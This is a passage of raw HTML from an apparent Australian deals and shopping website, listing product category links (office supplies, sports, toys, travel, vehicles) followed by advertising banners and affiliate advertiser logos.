           <li><a href="https://www.moveoo.com/en-au/category/office-material-chippers">Chippers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-franking-machines">Franking machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-transcribers-and-dictation-systems">Transcribers and dictation systems</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-time-clocks">Time clocks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/office-instruments">Office instruments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-letter-openers">Letter openers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-accessories-for-writing-instruments">Accessories for writing instruments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-office-rubber-stamps">Office Rubber Stamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-pointers">Pointers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-writing-instruments">Writing instruments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-staplers">Staplers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-clipboards">Clipboards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-magnifiers">Magnifiers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-bells">Bells</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-staple-removers">Staple removers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-adhesive-tape-holder">Adhesive tape holder</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/paper-handling">Paper handling</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-paper-folding-machines">Paper folding machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-thimbles-for-paper">Thimbles for paper</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-perforators">Perforators</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-paper-organizers">Paper organizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-shitajiki">Shitajiki</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-paper-weights">Paper weights</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/lap-tables">Lap tables</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/blotters-for-desks">Blotters for desks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/impulse-sealers">Impulse sealers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/name-plates">Name plates</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/general-supplies">General supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-erasers">Erasers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-elastics">Elastics</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-paper-clips-and-clips">Paper clips and clips</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-labels-and-stickers">Labels and stickers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-film-and-laminated-envelopes">Film and laminated envelopes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-bronze-fasteners">Bronze fasteners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-office-tape">Office Tape</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-liquids--pens-and-corrective-tapes">Liquids, pens and corrective tapes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-bobby-pins">Bobby pins</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-paper-products">Paper products</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-adhesive-grease">Adhesive grease</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-thumbtacks-and-pins">Thumbtacks and pins</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/presentation-supplies">Presentation Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-wireless-presenters">Wireless presenters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-support-for-books-and-speeches">Support for books and speeches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-easels">Easels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-easel-blocks">Easel Blocks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-laser-indicators">Laser indicators</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-document-cameras">Document cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-display-frames">Display frames</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-whiteboards">Whiteboards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-transparencies">Transparencies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-chalk-boards">Chalk Boards</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/shipping-supplies">Shipping Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-shipping-and-moving-boxes">Shipping and moving boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-packaging-material">Packaging material</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-packing-tape">Packing tape</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/office-mats-and-chair">Office mats and chair</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-anti-fatigue-mats">Anti-fatigue mats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-chair-mats">Chair mats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-office-rugs">Office rugs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107970"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/sports-articles">Sports articles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-cheerleading">Cheerleading</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-athletics">Athletics</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-basketball">Basketball</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-baseball-and-softball">Baseball and Softball</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-boxing-and-martial-arts">Boxing and martial arts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-cricket">Cricket</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-dance">Dance</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-broomball-equipment">Broomball equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-sports-equipment-in-general">Sports equipment in general</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-wallyball-equipment">Wallyball equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-fencing">Fencing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-soccer">Soccer</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-football">Football</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-fitness">Fitness</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-handball">Handball</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-field-hockey-and-lacrosse">Field hockey and lacrosse</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-fight">Fight</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-figure-skating-and-hockey">Figure skating and hockey</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-water-polo">Water polo</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-racquetball-and-squash">Racquetball and squash</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-rounders">Rounders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-rugby">Rugby</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-training-and-arbitration">Training and arbitration</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-sneakers">Sneakers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-volleyball">Volleyball</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107970"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/outdoor-activities">Outdoor Activities</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-camping-and-hiking">Camping and hiking</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-mountain-climbing">Mountain climbing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-accessories-for-hydration-systems">Accessories for hydration systems</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-hang-gliding-and-skydiving">Hang gliding and skydiving</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-canoeing-and-water-sports">Canoeing and water sports</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-hunting-and-shooting">Hunting and shooting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-cycling">Cycling</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-winter-sports-and-activities">Winter sports and activities</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-equestrian-sports">Equestrian sports</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-golf">Golf</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-outdoor-games">Outdoor games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-kitebuggying">Kitebuggying</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-scooters">Scooters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-inline-and-wheel-skating">Inline and wheel skating</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-hydration-packs-and-bags">Hydration packs and bags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-fishing">Fishing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-skateboarding">Skateboarding</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107970"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/exercise-and-fitness">Exercise and fitness</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-foam-roller-accessories">Foam Roller Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-balance-training-devices">Balance training devices</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-push-up-bars">Push-up bars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-exercise-benches">Exercise benches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-reaction-balls">Reaction balls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-fixed-bars-with-parallels">Fixed bars with parallels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-cardio">Cardio</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-swiss-balls">Swiss balls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-exercise-equipment-mats">Exercise equipment mats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-stopwatches">Stopwatches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-exercise-machine-and-equipment-sets">Exercise machine and equipment sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-manual-exercises">Manual exercises</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-foam-wedges">Foam wedges</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-hanging-ribbons">Hanging ribbons</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-elastic-bands">Elastic bands</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-weightlifting">Weightlifting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-parachutes-for-speed-and-resistance">Parachutes for speed and resistance</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-medicine-balls">Medicine balls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-reflectors-and-safety-lights-for-sports">Reflectors and safety lights for sports</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-vibrating-platforms">Vibrating Platforms</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-foam-rollers">Foam Rollers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-abdominal-wheels-and-rollers">Abdominal wheels and rollers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-aerobic-steps">Aerobic steps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-weighted-clothes">Weighted clothes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-yoga-and-pilates">Yoga and Pilates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-inversion-tables-and-systems">Inversion tables and systems</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107970"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/indoor-games">Indoor games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-billiards">Billiards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-bowling">Bowling</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-air-hockey">Air hockey</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-darts-games">Darts games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-shuffleboard-table">Shuffleboard table</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-foosball">Foosball</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-game-tables">Game tables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/sportive-articles-ping-pong">Ping-pong</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108769"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/toys">Toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-toy-gun-accessories">Toy Gun Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-sports-toy-accessories">Sports Toy Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-remote-control-toy-accessories">Remote Control Toy Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-flying-toy-accessories">Flying Toy Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-pedal-stroller-accessories">Pedal stroller accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-ball-pool-accessories">Ball Pool Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-toy-vehicle-accessories">Toy vehicle accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-toy-guns">Toy guns</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-dolls--sets-and-characters">Dolls, sets and characters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-walking-toys">Walking toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-art-and-design-toys">Art and design toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-activity-toys">Activity Toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-remote-control-toys">Remote control toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-assembling-toys">Assembling toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-rope-toys">Rope toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-educative-toys">Educative toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-sports-toys">Sports Toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-musical-toys">Musical toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-bath-toys">Bath toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-executive-toys">Executive Toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-visual-toys">Visual toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-beach-and-sand-toys">Beach and sand toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-flying-toys">Flying toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-toy-gift-baskets">Toy Gift Baskets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-pretend">Pretend</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-ball-pool">Ball pool</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-toy-vehicles">Toy vehicles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-toy-robots">Toy robots</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108769"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/game-timers">Game Timers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108769"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/outdoor-play-equipment">Outdoor play equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-accessories-for-swings-and-outdoor-toys">Accessories for swings and outdoor toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-trampoline-accessories">Trampoline Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-inflatable-toy-accessories">Inflatable Toy Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-pogo-stick">Pogo stick</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-swings">Swings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-elastic-beds">Elastic beds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-sandboxes">Sandboxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-inflatable-castles">Inflatable castles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-toy-houses">Toy houses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-water-play-equipment">Water play equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-sets-of-swings-and-outdoor-toys">Sets of swings and outdoor toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-slides">Slides</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-toy-tents-and-tunnels">Toy tents and tunnels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-seesaw">Seesaw</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-jump-sticks">Jump Sticks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108769"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/games">Games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-poker-chip-accessories">Poker Chip Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-battle-spinning-top-accessories">Battle Spinning Top Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-card-game-accessories">Card Game Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-bingo-set">Bingo set</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-slots">Slots</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-sets-for-craps-and-blackjack">Sets for craps and blackjack</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-dice-sets-and-sets">Dice Sets and Sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-card-games">Card games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-poker-chips-and-games">Poker chips and games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-board-games">Board games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-skill-games">Skill games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-games-with-pieces-and-dice">Games with pieces and dice</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-portable-electronic-games">Portable electronic games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-roulette">Roulette</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-battle-top">Battle top</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108769"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/puzzle">Puzzle</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-puzzle-accessories">Puzzle accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-puzzle-pieces">Puzzle pieces</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-wooden-puzzles">Wooden puzzles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/toys-and-games-mechanical-puzzles">Mechanical puzzles</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204331"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/cruises">Cruises</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204331"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/accommodation">Accommodation</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/travel-hotels">Hotels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/travel-b--bs-/-inns">B &amp; Bs / Inns</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204331"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/packages">Packages</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 112193"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/vehicle-parts--accessories">Vehicle Parts &amp; Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-vehicle-storage-and-loading">Vehicle storage and loading</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-motor-vehicle-electronics">Motor vehicle electronics</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-maintenance--care-and-decoration-for-motor-vehicles">Maintenance, care and decoration for motor vehicles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-aircraft-parts-and-accessories">Aircraft parts and accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-parts-and-accessories-for-boats">Parts and accessories for boats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-motor-vehicle-parts">Motor Vehicle Parts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-vehicle-safety">Vehicle safety</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 112193"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/vehicles">Vehicles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-vessel">Vessel</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-aircraft">Aircraft</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts-land-vehicles">Land vehicles</a></li> 
          </ul> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </categories>
  </widget>
  <widget name="banners"> 
   <banners> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-xl-12"> 
       <div class="categories"> 
        <div class="row m-0 banners"> 
         <div class="col-lg-6"> 
          <div class="row row-advertising-home1"> 
           <div class="col-lg-12 p-0" style="background:#c1c1c1;"> 
            <!-- horizontal banner HOME 1 --> 
            <div class="advertising-home" id="advertising-home1"> 
             <a href="https://www.aatkings.com/en-eu" target="_blank" class="navig-click it-click" data-advertising="2690" data-title="AAT Kings" data-adv="0"> <img src="https://cdn.dealsfor.life/630x315/GG202205190811200940000000000000_aatkings.jpg" title="AAT Kings" alt="AAT Kings"> </a> 
             <a href="https://luxuryescapes.com" target="_blank" class="navig-click it-click" data-advertising="2955" data-title="Luxuryescapes" data-adv="0"> <img src="https://cdn.dealsfor.life/630x315/GG202409050631460402000000000000_luxury-escapes-630.jpg" title="Luxuryescapes" alt="Luxuryescapes"> </a> 
             <a href="https://track.flexlinkspro.com/g.ashx?foid=156124.49428.1000000055&amp;trid=1104731.245534&amp;foc=16&amp;fot=9999&amp;fos=6" target="_blank" class="navig-click it-click" data-advertising="3090" data-title="Princess" data-adv="0"> <img src="https://cdn.dealsfor.life/630x315/GG202511031010390567000000000000_princess_banner.jpg" title="Princess" alt="Princess"> </a> 
            </div> 
           </div> 
          </div> 
          <div class="row row-advertising-home3e4"> 
           <div class="col-8 p-0" style="background:#a5a5a5;"> 
            <!-- small banner 1 HOME 3 --> 
            <div class="advertising-home" id="advertising-home3"> 
             <a href="https://www.booking.com" target="_blank" class="navig-click it-click" data-advertising="2893" data-title="booking" data-adv="0"> <img src="https://cdn.dealsfor.life/420x210/GG202202160840250824000000000000_booking-viajes.jpg" title="booking" alt="booking"> </a> 
            </div> 
           </div> 
           <div class="col-4 p-0" style="background:#BaBaBa;"> 
            <!-- small banner 2 HOME 4 --> 
            <div class="advertising-home" id="advertising-home4"> 
             <a href="https//www.bravofly.com.au" target="_blank" class="navig-click it-click" data-advertising="2783" data-title="Bravofly" data-adv="0"> <img src="https://cdn.dealsfor.life/210x210/GG202212061120050613000000000000_bravo-210.jpg" title="Bravofly" alt="Bravofly"> </a> 
             <a href="https://originmattress.com.au/" target="_blank" class="navig-click it-click" data-advertising="2956" data-title="Origin Mattress" data-adv="0"> <img src="https://cdn.dealsfor.life/210x210/GG202409110653030609000000000000_Origin-Mattress-210.jpg" title="Origin Mattress" alt="Origin Mattress"> </a> 
            </div> 
           </div> 
          </div> 
         </div> 
         <div class="col-lg-6 p-0" style="background:#e5e5e5;"> 
          <!-- vertical banner HOME 6 --> 
          <div class="advertising-home" id="advertising-home6"> 
           <a href="https://track.flexlinkspro.com/g.ashx?foid=156074.12385.915872&amp;trid=1104731.243975&amp;foc=16&amp;fot=9999&amp;fos=6" target="_blank" class="navig-click it-click" data-advertising="3056" data-title="sephora" data-adv="0"> <img src="https://cdn.dealsfor.life/630x525/GG202510071350440225000000000000_sephora_banner.jpg" title="sephora" alt="sephora"> </a> 
           <a href="https://www.amazon.com/b?node=48482381011&amp;linkCode=ll2&amp;tag=dealspocket0e-20&amp;linkId=9852cb1ddbbe8a93215b221dd2faf90a&amp;language=en_US" target="_blank" class="navig-click it-click" data-advertising="3057" data-title="Amazon" data-adv="0"> <img src="https://cdn.dealsfor.life/630x525/GG202101221301280089000000000000_banner_630x525_amazon.jpg" title="Amazon" alt="Amazon"> </a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </banners>
  </widget>
  <widget name="advertisers" id="iu34i"> 
   <advertisers class="pt-2em pb-2em"> 
    <div class="container"> 
     <div class="row advertisers-row" data-rows="0"> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://aliexpress.sjv.io/c/3218573/2072866/22364?u=https://www.aliexpress.com/" class="advertiser it-click" data-adv="1423" target="_blank"><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="Aliexpress" title="Aliexpress"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.booking.com/index.html?aid=497110" class="advertiser it-click" data-adv="1349" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG201910292214020065000000000000_logo_booking.jpg" alt="Booking.com" title="Booking.com"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.amazon.com/b?node=53629917011&amp;linkCode=ll2&amp;tag=dealspocket0e-20&amp;linkId=c8db1b1d3f6054d9beb262e130f48bbe&amp;language=en_US&amp;ref_=as_li_ss_tl" class="advertiser it-click" data-adv="1646" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG201911262020490504000000000000_logo_amazon.jpg" alt="Amazon DR" title="Amazon DR"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
